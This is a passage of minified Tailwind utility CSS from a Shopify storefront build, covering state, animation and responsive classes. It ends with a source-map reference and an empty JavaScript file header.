scaleY(var(--tw-scale-y));transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.before\:rotate-45:before{content:var(--tw-content);--tw-rotate: 45deg;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(45deg) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.before\:bg-white:before{content:var(--tw-content);--tw-bg-opacity: 1;background-color:#fff;background-color:rgba(255,255,255,var(--tw-bg-opacity))}.first\:border-b-0:first-child{border-bottom-width:0px}.first\:border-r:first-child{border-right-width:1px}.first\:bg-light:first-child{--tw-bg-opacity: 1;background-color:#f2f2f2;background-color:rgba(242,242,242,var(--tw-bg-opacity))}.first\:text-left:first-child{text-align:left}.first\:text-heading-sm:first-child{font-size:.75rem;line-height:.875rem}.first\:font-medium:first-child{font-weight:500}.first\:uppercase:first-child{text-transform:uppercase}.hover\:mt-px:hover{margin-top:1px}.hover\:border-b:hover{border-bottom-width:1px}.hover\:border-input:hover{--tw-border-opacity: 1;border-color:#878787;border-color:rgba(135,135,135,var(--tw-border-opacity))}.hover\:border-input-active:hover{--tw-border-opacity: 1;border-color:#000;border-color:rgba(0,0,0,var(--tw-border-opacity))}.hover\:border-light:hover{--tw-border-opacity: 1;border-color:#f2f2f2;border-color:rgba(242,242,242,var(--tw-border-opacity))}.hover\:\!bg-white:hover{--tw-bg-opacity: 1 !important;background-color:#fff!important;background-color:rgba(255,255,255,var(--tw-bg-opacity))!important}.hover\:bg-action-inverse-hover:hover{--tw-bg-opacity: 1;background-color:#f2f2f2;background-color:rgba(242,242,242,var(--tw-bg-opacity))}.hover\:bg-action-primary-hover:hover{--tw-bg-opacity: 1;background-color:#222;background-color:rgba(34,34,34,var(--tw-bg-opacity))}.hover\:bg-black:hover{--tw-bg-opacity: 1;background-color:#000;background-color:rgba(0,0,0,var(--tw-bg-opacity))}.hover\:bg-light:hover{--tw-bg-opacity: 1;background-color:#f2f2f2;background-color:rgba(242,242,242,var(--tw-bg-opacity))}.hover\:bg-neutral-100:hover{--tw-bg-opacity: 1;background-color:#f5f5f5;background-color:rgba(245,245,245,var(--tw-bg-opacity))}.hover\:bg-white:hover{--tw-bg-opacity: 1;background-color:#fff;background-color:rgba(255,255,255,var(--tw-bg-opacity))}.hover\:text-\[--hero-mobile-custom-colour\]:hover{color:var(--hero-mobile-custom-colour)}.hover\:text-black:hover{--tw-text-opacity: 1;color:#000;color:rgba(0,0,0,var(--tw-text-opacity))}.hover\:text-neutral-800:hover{--tw-text-opacity: 1;color:#262626;color:rgba(38,38,38,var(--tw-text-opacity))}.hover\:text-primary:hover{--tw-text-opacity: 1;color:#000;color:rgba(0,0,0,var(--tw-text-opacity))}.hover\:text-white:hover{--tw-text-opacity: 1;color:#fff;color:rgba(255,255,255,var(--tw-text-opacity))}.hover\:underline:hover{text-decoration-line:underline}.focus\:border-none:focus{border-style:none}.focus\:border-input-active:focus{--tw-border-opacity: 1;border-color:#000;border-color:rgba(0,0,0,var(--tw-border-opacity))}.focus\:border-white:focus{--tw-border-opacity: 1;border-color:#fff;border-color:rgba(255,255,255,var(--tw-border-opacity))}.focus\:bg-action-inverse-hover:focus{--tw-bg-opacity: 1;background-color:#f2f2f2;background-color:rgba(242,242,242,var(--tw-bg-opacity))}.focus\:bg-action-primary-hover:focus{--tw-bg-opacity: 1;background-color:#222;background-color:rgba(34,34,34,var(--tw-bg-opacity))}.focus\:bg-light:focus{--tw-bg-opacity: 1;background-color:#f2f2f2;background-color:rgba(242,242,242,var(--tw-bg-opacity))}.focus\:text-accent-foreground:focus{color:#0f172a;color:hsl(var(--accent-foreground))}.focus\:text-primary:focus{--tw-text-opacity: 1;color:#000;color:rgba(0,0,0,var(--tw-text-opacity))}.focus\:outline-none:focus{outline:2px solid transparent;outline-offset:2px}.focus\:outline:focus{outline-style:solid}.focus\:outline-2:focus{outline-width:2px}.focus\:outline-black:focus{outline-color:#000}.focus\:outline-hover:focus{outline-color:#222}.focus\:outline-light:focus{outline-color:#f2f2f2}.focus\:ring-ring:focus{--tw-ring-color: hsl(var(--ring))}.active\:border-input-active:active{--tw-border-opacity: 1;border-color:#000;border-color:rgba(0,0,0,var(--tw-border-opacity))}.active\:outline-none:active{outline:2px solid transparent;outline-offset:2px}.disabled\:pointer-events-none:disabled{pointer-events:none}.disabled\:cursor-not-allowed:disabled{cursor:not-allowed}.disabled\:border-none:disabled{border-style:none}.disabled\:border-input-disabled:disabled{--tw-border-opacity: 1;border-color:#b8b8b8;border-color:rgba(184,184,184,var(--tw-border-opacity))}.disabled\:bg-disabled:disabled{--tw-bg-opacity: 1;background-color:#f2f2f2;background-color:rgba(242,242,242,var(--tw-bg-opacity))}.disabled\:text-black:disabled{--tw-text-opacity: 1;color:#000;color:rgba(0,0,0,var(--tw-text-opacity))}.disabled\:text-disabled:disabled{--tw-text-opacity: 1;color:#878787;color:rgba(135,135,135,var(--tw-text-opacity))}.disabled\:text-gray-500:disabled{--tw-text-opacity: 1;color:#6b7280;color:rgba(107,114,128,var(--tw-text-opacity))}.disabled\:opacity-50:disabled{opacity:.5}.disabled\:outline-none:disabled{outline:2px solid transparent;outline-offset:2px}.group:hover .group-hover\:flex{display:flex}.group:hover .group-hover\:scale-105{--tw-scale-x: 1.05;--tw-scale-y: 1.05;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(1.05) scaleY(1.05);transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.group:hover .group-hover\:border-black{--tw-border-opacity: 1;border-color:#000;border-color:rgba(0,0,0,var(--tw-border-opacity))}.group:hover .group-hover\:text-highlight{--tw-text-opacity: 1;color:#0001fe;color:rgba(0,1,254,var(--tw-text-opacity))}.group:hover .group-hover\:underline{text-decoration-line:underline}.group:hover .group-hover\:placeholder\:text-black::-moz-placeholder{--tw-text-opacity: 1;color:#000;color:rgba(0,0,0,var(--tw-text-opacity))}.group:hover .group-hover\:placeholder\:text-black::placeholder{--tw-text-opacity: 1;color:#000;color:rgba(0,0,0,var(--tw-text-opacity))}.peer:checked~.peer-checked\:border{border-width:1px}.peer:checked~.peer-checked\:p-px{padding:1px}.peer:checked~.peer-checked\:underline{text-decoration-line:underline}.group:has(:checked) .group-has-\[\:checked\]\:border-neutral-950{--tw-border-opacity: 1;border-color:#0a0a0a;border-color:rgba(10,10,10,var(--tw-border-opacity))}.group:has(:checked) .group-has-\[\:checked\]\:bg-neutral-500{--tw-bg-opacity: 1;background-color:#737373;background-color:rgba(115,115,115,var(--tw-bg-opacity))}.group:has(:checked) .group-has-\[\:checked\]\:bg-neutral-950{--tw-bg-opacity: 1;background-color:#0a0a0a;background-color:rgba(10,10,10,var(--tw-bg-opacity))}.group:has(:checked) .group-has-\[\:checked\]\:bg-white{--tw-bg-opacity: 1;background-color:#fff;background-color:rgba(255,255,255,var(--tw-bg-opacity))}.data-\[disabled\]\:pointer-events-none[data-disabled]{pointer-events:none}.data-\[side\=bottom\]\:translate-y-1[data-side=bottom]{--tw-translate-y: .25rem;transform:translate(var(--tw-translate-x),.25rem) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.data-\[side\=left\]\:-translate-x-1[data-side=left]{--tw-translate-x: -.25rem;transform:translate(-.25rem,var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.data-\[side\=right\]\:translate-x-1[data-side=right]{--tw-translate-x: .25rem;transform:translate(.25rem,var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.data-\[side\=top\]\:-translate-y-1[data-side=top]{--tw-translate-y: -.25rem;transform:translate(var(--tw-translate-x),-.25rem) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.data-\[state\=checked\]\:translate-x-\[19\.5px\][data-state=checked]{--tw-translate-x: 19.5px;transform:translate(19.5px,var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.data-\[swipe\=cancel\]\:translate-x-0[data-swipe=cancel]{--tw-translate-x: 0px;transform:translateY(var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.data-\[swipe\=move\]\:translate-x-\[var\(--radix-toast-swipe-move-x\)\][data-swipe=move]{--tw-translate-x: var(--radix-toast-swipe-move-x);transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}@keyframes hide{0%{opacity:1}to{opacity:0}}.data-\[state\=closed\]\:animate-hide[data-state=closed]{animation:hide .1s ease-in}@keyframes slideUp{0%{height:var(--radix-accordion-content-height)}to{height:0px}}.data-\[state\=closed\]\:animate-slideUp[data-state=closed]{animation:slideUp .3s cubic-bezier(.87,0,.13,1)}@keyframes slideUpAndFade{0%{opacity:0;transform:translateY(2px)}to{opacity:1;transform:translateY(0)}}.data-\[state\=delayed-open\]\:data-\[side\=bottom\]\:animate-slideUpAndFade[data-side=bottom][data-state=delayed-open]{animation:slideUpAndFade .4s cubic-bezier(.16,1,.3,1)}@keyframes slideRightAndFade{0%{opacity:0;transform:translate(-2px)}to{opacity:1;transform:translate(0)}}.data-\[state\=delayed-open\]\:data-\[side\=left\]\:animate-slideRightAndFade[data-side=left][data-state=delayed-open]{animation:slideRightAndFade .4s cubic-bezier(.16,1,.3,1)}@keyframes slideLeftAndFade{0%{opacity:0;transform:translate(2px)}to{opacity:1;transform:translate(0)}}.data-\[state\=delayed-open\]\:data-\[side\=right\]\:animate-slideLeftAndFade[data-side=right][data-state=delayed-open]{animation:slideLeftAndFade .4s cubic-bezier(.16,1,.3,1)}@keyframes slideDownAndFade{0%{opacity:0;transform:translateY(-2px)}to{opacity:1;transform:translateY(0)}}.data-\[state\=delayed-open\]\:data-\[side\=top\]\:animate-slideDownAndFade[data-side=top][data-state=delayed-open]{animation:slideDownAndFade .4s cubic-bezier(.16,1,.3,1)}@keyframes slideDown{0%{height:0px}to{height:var(--radix-accordion-content-height)}}.data-\[state\=open\]\:animate-slideDown[data-state=open]{animation:slideDown .3s cubic-bezier(.87,0,.13,1)}@keyframes slideInLeft{0%{transform:translate(calc(-100% + var(--viewport-padding)))}to{transform:translate(0)}}.data-\[state\=open\]\:animate-slideInLeft[data-state=open]{animation:slideInLeft .15s cubic-bezier(.16,1,.3,1)}@keyframes slideInRight{0%{transform:translate(calc(100% + var(--viewport-padding)))}to{transform:translate(0)}}.data-\[state\=open\]\:animate-slideInRight[data-state=open]{animation:slideInRight .15s cubic-bezier(.16,1,.3,1)}@keyframes slideUpFromBottom{0%{transform:translateY(calc(100% + var(--viewport-padding)))}to{transform:translateY(0)}}.data-\[state\=open\]\:animate-slideUpFromBottom[data-state=open]{animation:slideUpFromBottom .15s cubic-bezier(.16,1,.3,1)}@keyframes swipeOut{0%{transform:translate(var(--radix-toast-swipe-end-x))}to{transform:translate(calc(100% + var(--viewport-padding)))}}.data-\[swipe\=end\]\:animate-swipeOut[data-swipe=end]{animation:swipeOut .1s ease-out}.data-\[state\=active\]\:border-b[data-state=active]{border-bottom-width:1px}.data-\[state\=active\]\:border-b-\[3px\][data-state=active]{border-bottom-width:3px}.data-\[state\=active\]\:border-highlight[data-state=active]{--tw-border-opacity: 1;border-color:#0001fe;border-color:rgba(0,1,254,var(--tw-border-opacity))}.data-\[state\=active\]\:border-primary[data-state=active]{border-color:#0f172a;border-color:hsl(var(--primary))}.data-\[state\=checked\]\:bg-black[data-state=checked]{--tw-bg-opacity: 1;background-color:#000;background-color:rgba(0,0,0,var(--tw-bg-opacity))}.data-\[state\=open\]\:bg-accent[data-state=open]{background-color:#f1f5f9;background-color:hsl(var(--accent))}.data-\[state\=active\]\:font-medium[data-state=active]{font-weight:500}.data-\[state\=active\]\:text-highlight[data-state=active]{--tw-text-opacity: 1;color:#0001fe;color:rgba(0,1,254,var(--tw-text-opacity))}.data-\[disabled\]\:opacity-50[data-disabled]{opacity:.5}.data-\[highlighted\]\:outline-none[data-highlighted]{outline:2px solid transparent;outline-offset:2px}.data-\[swipe\=cancel\]\:transition-\[transform_200ms_ease-out\][data-swipe=cancel]{transition-property:transform .2s ease-out;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}.data-\[state\=open\]\:animate-in[data-state=open]{animation-name:enter;animation-duration:.15s;--tw-enter-opacity: initial;--tw-enter-scale: initial;--tw-enter-rotate: initial;--tw-enter-translate-x: initial;--tw-enter-translate-y: initial}.data-\[state\=closed\]\:animate-out[data-state=closed]{animation-name:exit;animation-duration:.15s;--tw-exit-opacity: initial;--tw-exit-scale: initial;--tw-exit-rotate: initial;--tw-exit-translate-x: initial;--tw-exit-translate-y: initial}.data-\[state\=closed\]\:fade-out-0[data-state=closed]{--tw-exit-opacity: 0}.data-\[state\=open\]\:fade-in-0[data-state=open]{--tw-enter-opacity: 0}.data-\[state\=closed\]\:zoom-out-95[data-state=closed]{--tw-exit-scale: .95}.data-\[state\=open\]\:zoom-in-95[data-state=open]{--tw-enter-scale: .95}.data-\[side\=bottom\]\:slide-in-from-top-2[data-side=bottom]{--tw-enter-translate-y: -.5rem}.data-\[side\=left\]\:slide-in-from-right-2[data-side=left]{--tw-enter-translate-x: .5rem}.data-\[side\=right\]\:slide-in-from-left-2[data-side=right]{--tw-enter-translate-x: -.5rem}.data-\[side\=top\]\:slide-in-from-bottom-2[data-side=top]{--tw-enter-translate-y: .5rem}.data-\[state\=closed\]\:slide-out-to-left-1\/2[data-state=closed]{--tw-exit-translate-x: -50%}.data-\[state\=closed\]\:slide-out-to-top-\[48\%\][data-state=closed]{--tw-exit-translate-y: -48%}.data-\[state\=open\]\:slide-in-from-left-1\/2[data-state=open]{--tw-enter-translate-x: -50%}.data-\[state\=open\]\:slide-in-from-top-\[48\%\][data-state=open]{--tw-enter-translate-y: -48%}.group[data-state=closed] .group-data-\[state\=closed\]\:block,.group[data-state=open] .group-data-\[state\=open\]\:block{display:block}.group[data-state=closed] .group-data-\[state\=closed\]\:hidden,.group[data-state=open] .group-data-\[state\=open\]\:hidden{display:none}@media (min-width: 480px){.xs\:justify-center{justify-content:center}}@media (min-width: 640px){.sm\:mb-0{margin-bottom:0}.sm\:mb-1{margin-bottom:.25rem}.sm\:mb-5{margin-bottom:1.25rem}.sm\:mb-6{margin-bottom:1.5rem}.sm\:block{display:block}.sm\:hidden{display:none}.sm\:h-auto{height:auto}.sm\:max-h-\[600px\]{max-height:600px}.sm\:max-h-\[760px\]{max-height:760px}.sm\:min-h-\[232px\]{min-height:232px}.sm\:w-\[288px\]{width:288px}.sm\:w-\[400px\]{width:400px}.sm\:w-\[520px\]{width:520px}.sm\:max-w-\[376px\]{max-width:376px}.sm\:flex-row{flex-direction:row}.sm\:justify-end{justify-content:flex-end}.sm\:space-x-2>:not([hidden])~:not([hidden]){--tw-space-x-reverse: 0;margin-right:0rem;margin-right:calc(.5rem * var(--tw-space-x-reverse));margin-left:calc(.5rem * (1 - var(--tw-space-x-reverse)));margin-left:.5rem;margin-left:calc(.5rem * calc(1 - var(--tw-space-x-reverse)))}.sm\:border{border-width:1px}.sm\:border-bounds{--tw-border-opacity: 1;border-color:#d7d7d7;border-color:rgba(215,215,215,var(--tw-border-opacity))}.sm\:px-5{padding-left:1.25rem;padding-right:1.25rem}.sm\:py-8{padding-top:2rem;padding-bottom:2rem}.sm\:pl-6{padding-left:1.5rem}.sm\:text-left{text-align:left}}@media (min-width: 768px){.md\:absolute{position:absolute}.md\:sticky{position:sticky}.md\:inset-0{inset:0}.md\:m-0{margin:0}.md\:m-8{margin:2rem}.md\:my-24{margin-top:6rem;margin-bottom:6rem}.md\:my-6{margin-top:1.5rem;margin-bottom:1.5rem}.md\:-mt-20{margin-top:-5rem}.md\:mb-0{margin-bottom:0}.md\:ml-8{margin-left:2rem}.md\:mr-0{margin-right:0}.md\:mr-16{margin-right:4rem}.md\:mt-8{margin-top:2rem}.md\:block{display:block}.md\:flex{display:flex}.md\:hidden{display:none}.md\:aspect-\[1\/1\]{aspect-ratio:1/1}.md\:aspect-\[2\/1\]{aspect-ratio:2/1}.md\:aspect-\[3\/1\]{aspect-ratio:3/1}.md\:aspect-auto{aspect-ratio:auto}.md\:h-5{height:1.25rem}.md\:h-\[372px\]{height:372px}.md\:h-\[374px\]{height:374px}.md\:h-\[500px\]{height:500px}.md\:h-\[calc\(100vh_-_var\(--header-height\)\)\]{height:calc(100vh - var(--header-height))}.md\:max-h-\[730px\]{max-height:730px}.md\:max-h-none{max-height:none}.md\:min-h-\[476px\]{min-height:476px}.md\:min-h-\[620px\]{min-height:620px}.md\:w-1\/2{width:50%}.md\:w-1\/4{width:25%}.md\:w-2\/5{width:40%}.md\:w-3\/4{width:75%}.md\:w-3\/5{width:60%}.md\:w-32{width:8rem}.md\:w-\[264px\]{width:264px}.md\:w-\[334px\]{width:334px}.md\:w-\[376px\]{width:376px}.md\:w-\[414px\]{width:414px}.md\:w-\[440px\]{width:440px}.md\:w-\[456px\]{width:456px}.md\:w-auto{width:auto}.md\:w-fit{width:-moz-fit-content;width:fit-content}.md\:min-w-\[324px\]{min-width:324px}.md\:min-w-\[334px\]{min-width:334px}.md\:max-w-\[424px\]{max-width:424px}.md\:max-w-\[70\%\]{max-width:70%}.md\:max-w-sm{max-width:24rem}.md\:flex-\[0_0_71\.6\%\]{flex:0 0 71.6%}.md\:grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))}.md\:grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.md\:grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))}.md\:grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))}.md\:flex-row{flex-direction:row}.md\:flex-row-reverse{flex-direction:row-reverse}.md\:items-start{align-items:flex-start}.md\:items-end{align-items:flex-end}.md\:items-center{align-items:center}.md\:justify-start{justify-content:flex-start}.md\:justify-end{justify-content:flex-end}.md\:justify-center{justify-content:center}.md\:justify-between{justify-content:space-between}.md\:gap-0{gap:0px}.md\:gap-10{gap:2.5rem}.md\:gap-12{gap:3rem}.md\:gap-16{gap:4rem}.md\:gap-5{gap:1.25rem}.md\:gap-6{gap:1.5rem}.md\:gap-8{gap:2rem}.md\:gap-y-10{row-gap:2.5rem}.md\:rounded{border-radius:.25rem}.md\:border{border-width:1px}.md\:border-b-0{border-bottom-width:0px}.md\:border-l-0{border-left-width:0px}.md\:border-r{border-right-width:1px}.md\:border-\[--hero-custom-colour\]{border-color:var(--hero-custom-colour)}.md\:border-black{--tw-border-opacity: 1;border-color:#000;border-color:rgba(0,0,0,var(--tw-border-opacity))}.md\:border-white{--tw-border-opacity: 1;border-color:#fff;border-color:rgba(255,255,255,var(--tw-border-opacity))}.md\:bg-transparent{background-color:transparent}.md\:p-10{padding:2.5rem}.md\:p-12{padding:3rem}.md\:p-16{padding:4rem}.md\:p-8{padding:2rem}.md\:px-0{padding-left:0;padding-right:0}.md\:px-12{padding-left:3rem;padding-right:3rem}.md\:px-24{padding-left:6rem;padding-right:6rem}.md\:px-4{padding-left:1rem;padding-right:1rem}.md\:px-6{padding-left:1.5rem;padding-right:1.5rem}.md\:px-8{padding-left:2rem;padding-right:2rem}.md\:py-12{padding-top:3rem;padding-bottom:3rem}.md\:py-14{padding-top:3.5rem;padding-bottom:3.5rem}.md\:py-16{padding-top:4rem;padding-bottom:4rem}.md\:py-2{padding-top:.5rem;padding-bottom:.5rem}.md\:py-24{padding-top:6rem;padding-bottom:6rem}.md\:py-28{padding-top:7rem;padding-bottom:7rem}.md\:py-32{padding-top:8rem;padding-bottom:8rem}.md\:py-8{padding-top:2rem;padding-bottom:2rem}.md\:pb-10{padding-bottom:2.5rem}.md\:pb-12{padding-bottom:3rem}.md\:pb-24{padding-bottom:6rem}.md\:pb-4{padding-bottom:1rem}.md\:pb-6{padding-bottom:1.5rem}.md\:pb-8{padding-bottom:2rem}.md\:pb-\[72px\]{padding-bottom:72px}.md\:pl-0{padding-left:0}.md\:pl-8{padding-left:2rem}.md\:pt-10{padding-top:2.5rem}.md\:pt-12{padding-top:3rem}.md\:pt-20{padding-top:5rem}.md\:pt-6{padding-top:1.5rem}.md\:text-left{text-align:left}.md\:text-center{text-align:center}.md\:text-right{text-align:right}.md\:text-2xl{font-size:1.5rem;line-height:2rem}.md\:text-display-01{font-size:6rem;line-height:5.625rem}.md\:text-display-02{font-size:4rem;line-height:3.75rem}.md\:text-display-03{font-size:3rem;line-height:2.75rem}.md\:text-hero{font-size:2rem;line-height:2.125rem}.md\:text-\[--hero-custom-colour\]{color:var(--hero-custom-colour)}.md\:text-black{--tw-text-opacity: 1;color:#000;color:rgba(0,0,0,var(--tw-text-opacity))}.md\:text-white{--tw-text-opacity: 1;color:#fff;color:rgba(255,255,255,var(--tw-text-opacity))}.md\:hover\:border-black:hover,.md\:hover\:border-input-active:hover{--tw-border-opacity: 1;border-color:#000;border-color:rgba(0,0,0,var(--tw-border-opacity))}.md\:hover\:border-white:hover{--tw-border-opacity: 1;border-color:#fff;border-color:rgba(255,255,255,var(--tw-border-opacity))}.md\:hover\:bg-black:hover,.md\:hover\:bg-primary:hover{--tw-bg-opacity: 1;background-color:#000;background-color:rgba(0,0,0,var(--tw-bg-opacity))}.md\:hover\:bg-transparent:hover{background-color:transparent}.md\:hover\:bg-white:hover{--tw-bg-opacity: 1;background-color:#fff;background-color:rgba(255,255,255,var(--tw-bg-opacity))}.md\:hover\:text-\[--hero-custom-colour\]:hover{color:var(--hero-custom-colour)}.md\:hover\:text-black:hover{--tw-text-opacity: 1;color:#000;color:rgba(0,0,0,var(--tw-text-opacity))}.md\:hover\:text-white:hover{--tw-text-opacity: 1;color:#fff;color:rgba(255,255,255,var(--tw-text-opacity))}}@media (min-width: 1024px){.lg\:relative{position:relative}.lg\:mb-0{margin-bottom:0}.lg\:mb-6{margin-bottom:1.5rem}.lg\:block{display:block}.lg\:flex{display:flex}.lg\:grid{display:grid}.lg\:hidden{display:none}.lg\:aspect-\[2\/1\]{aspect-ratio:2/1}.lg\:aspect-auto{aspect-ratio:auto}.lg\:h-\[44px\]{height:44px}.lg\:h-fit{height:-moz-fit-content;height:fit-content}.lg\:max-h-96{max-height:24rem}.lg\:w-1\/2{width:50%}.lg\:w-40{width:10rem}.lg\:w-\[344px\]{width:344px}.lg\:w-\[67\%\]{width:67%}.lg\:w-auto{width:auto}.lg\:min-w-72{min-width:18rem}.lg\:min-w-\[416px\]{min-width:416px}.lg\:min-w-\[424px\]{min-width:424px}.lg\:max-w-\[350px\]{max-width:350px}.lg\:max-w-\[416px\]{max-width:416px}.lg\:max-w-\[60\%\]{max-width:60%}.lg\:max-w-\[672px\]{max-width:672px}.lg\:flex-1{flex:1 1 0%}.lg\:flex-\[0_0_25\%\]{flex:0 0 25%}.lg\:flex-\[0_0_32\%\]{flex:0 0 32%}.lg\:flex-\[0_0_40\%\]{flex:0 0 40%}.lg\:grow{flex-grow:1}.lg\:-translate-y-full{--tw-translate-y: -100%;transform:translate(var(--tw-translate-x),-100%) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.lg\:translate-y-0{--tw-translate-y: 0px;transform:translate(var(--tw-translate-x)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.lg\:grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.lg\:grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))}.lg\:grid-cols-\[1fr_2fr_1fr\]{grid-template-columns:1fr 2fr 1fr}.lg\:flex-row{flex-direction:row}.lg\:flex-row-reverse{flex-direction:row-reverse}.lg\:flex-col{flex-direction:column}.lg\:gap-0{gap:0px}.lg\:gap-24{gap:6rem}.lg\:gap-3{gap:.75rem}.lg\:gap-4{gap:1rem}.lg\:gap-5{gap:1.25rem}.lg\:gap-6{gap:1.5rem}.lg\:gap-8{gap:2rem}.lg\:border-0{border-width:0px}.lg\:border-b{border-bottom-width:1px}.lg\:border-r{border-right-width:1px}.lg\:p-0{padding:0}.lg\:p-5{padding:1.25rem}.lg\:p-8{padding:2rem}.lg\:px-5{padding-left:1.25rem;padding-right:1.25rem}.lg\:px-52{padding-left:13rem;padding-right:13rem}.lg\:px-8{padding-left:2rem;padding-right:2rem}.lg\:py-0{padding-top:0;padding-bottom:0}.lg\:py-12{padding-top:3rem;padding-bottom:3rem}.lg\:py-3{padding-top:.75rem;padding-bottom:.75rem}.lg\:py-8{padding-top:2rem;padding-bottom:2rem}.lg\:pb-0{padding-bottom:0}.lg\:pb-16{padding-bottom:4rem}.lg\:pb-5{padding-bottom:1.25rem}.lg\:pb-6{padding-bottom:1.5rem}.lg\:pl-4{padding-left:1rem}.lg\:pr-8{padding-right:2rem}.lg\:pt-12{padding-top:3rem}.lg\:pt-5{padding-top:1.25rem}.lg\:pt-8{padding-top:2rem}.lg\:text-hero{font-size:2rem;line-height:2.125rem}.lg\:leading-5{line-height:1.25rem}.lg\:transition-\[height\]{transition-property:height;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}.lg\:duration-500{transition-duration:.5s;animation-duration:.5s}.group:hover .lg\:group-hover\:opacity-100{opacity:1}}@media (min-width: 1280px){.xl\:hidden{display:none}.xl\:h-full{height:100%}.xl\:max-h-full{max-height:100%}.xl\:\!w-auto{width:auto!important}.xl\:w-1\/4{width:25%}.xl\:min-w-\[344px\]{min-width:344px}.xl\:max-w-\[500px\]{max-width:500px}.xl\:flex-\[0_0_auto\]{flex:0 0 auto}.xl\:flex-row{flex-direction:row}.xl\:gap-14{gap:3.5rem}.xl\:gap-3{gap:.75rem}.xl\:pb-20{padding-bottom:5rem}.xl\:pt-8{padding-top:2rem}}.\[\&\>span\]\:line-clamp-1>span{overflow:hidden;display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:1}
/*# sourceMappingURL=https://cdn.shopify.com/oxygen-v2/30813/20379/42148/2874364/build/_assets/styles-6HGPMNDQ.css.map */


--- FILE ---
content_type: text/javascript
request_url: https://cdn.shopify.com/oxygen-v2/30813/20379/42148/2874364/build/root-ZJWWFM5L.js
body_size: -141
content:
